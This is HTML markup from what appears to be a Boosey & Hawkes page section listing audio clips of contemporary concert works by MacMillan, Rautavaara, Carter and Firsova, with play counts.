                        <a class="link link--block link--hover-opacity" href="/audio-clip/Saxophone-Concerto-2017/101505"><img class="generic-list-image" src="/images/print/$_100x100_4$_MacMillan_SaxophoneConcerto400.jpg" alt="Saxophone Concerto (2017)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Saxophone-Concerto-2017/101505">Saxophone Concerto (2017)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">Plays: 8958</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Fantasia-2015/101404"><img class="generic-list-image" src="/images/print/$_100x100_4$_Rautavaara Fantasia Cover 150x150.jpg" alt="**Fantasia** (2015)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Fantasia-2015/101404"><strong>Fantasia</strong> (2015)</a></div>
                <div>        <div class="generic-list-text2">Einojuhani Rautavaara</div>
            <div class="generic-list-text3">Plays: 11340</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Epigrams-2012/101424"><img class="generic-list-image" src="/images/print/$_100x100_4$_CarterOndine150.jpg" alt="**Epigrams** (2012)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Epigrams-2012/101424"><strong>Epigrams</strong> (2012)</a></div>
                <div>        <div class="generic-list-text2">Elliott Carter</div>
            <div class="generic-list-text3">Plays: 13095</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Piano-Concerto__-2020/101846"><img class="generic-list-image" src="/images/print/$_100x100_4$_Firsova_PianoConcerto400.jpg" alt="__Piano Concerto__ (2020)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Piano-Concerto__-2020/101846"><strong>Piano Concerto</strong> (2020)</a></div>
                <div>        <div class="generic-list-text2">Elena Firsova</div>
            <div class="generic-list-text3">Plays: 4576</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>